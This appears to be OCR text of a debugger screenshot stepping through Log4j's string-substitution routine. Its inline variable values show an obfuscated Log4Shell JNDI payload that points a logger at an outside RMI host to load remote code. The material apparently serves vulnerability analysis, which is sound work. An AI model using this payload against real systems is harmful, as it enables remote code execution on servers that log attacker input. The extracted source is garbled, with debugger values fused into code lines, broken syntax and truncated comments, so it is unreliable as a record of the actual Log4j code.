 Reader Mode
if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
final StringBuilder bufName = new StringBuilder(varNameExpr); varNameExpr: "${::-j}ndi:rmi://10.219.60.200:8000/jcxsm"
substitute(event, bufName, offset: 0, bufName.length()); event: "Logger=com.logger Level=ERROR Message=${${::-j}ndi:rmi://1
varNameExpr = bufName.toString();
}
pos += endMatchLen;
final int endPos = pos;
String varName = varNameExpr;
String varDefaultValue = null;
if (valueDelimiterMatcher != null = true ) {
final char [] varNameExprChars = varNameExpr.toCharArray( ;
int valueDelimiterMatchLen = 0;
for (int i = 0; i < varNameExprChars.length; i++) {
// if there's any nested variable when nested variable substitution disabled, then stop resolving name and default valu
if (!substitutionInVariablesEnabled = false
&& prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) {
break;
}
if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {
varName = varNameExpr.substring(0, i);
varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);